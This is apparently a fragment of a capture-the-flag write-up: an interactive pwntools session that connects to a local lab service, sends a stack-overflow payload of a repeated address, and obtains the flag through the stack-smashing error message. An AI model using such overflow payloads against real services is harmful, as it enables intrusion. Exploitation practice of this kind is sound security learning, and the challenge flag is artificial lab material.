 >>> from pwn import *
>>>
>>> io = remote('172.17.0.2', 10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>>
>>> io.recvuntil('something\n')
'input something\n'
>>> payload = p32(0x804a080)*70
>>> io.sendline(payload)
>>> print io.recv()
*** stack smashing detected ***: flag{Y0u_9o7_1T!}
 terminated